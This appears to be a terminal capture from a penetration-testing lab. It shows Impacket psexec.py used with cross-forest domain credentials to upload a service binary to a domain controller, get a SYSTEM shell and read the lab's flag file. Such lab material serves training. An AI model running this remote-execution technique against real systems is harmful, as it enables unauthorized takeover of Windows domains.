 ┌─[✗]─[htb-student@ea-attack01]─[~]
└──╼ $psexec.py FREIGHTLOGISTICS.LOCAL/sapsso@academy-ea-dc03.inlanefreight.local -target-ip 172.16.5.238
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation

Password:
[*] Requesting shares on 172.16.5.238.....
[*] Found writable share ADMIN$
[*] Uploading file MxUplGIE.exe
[*] Opening SVCManager on 172.16.5.238.....
[*] Creating service RHgT on 172.16.5.238.....
[*] Starting service RHgT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>type C:\Users\Administrator\Desktop\flag.txt
burn1ng_d0wn_th3_f0rest!
C:\Windows\system32>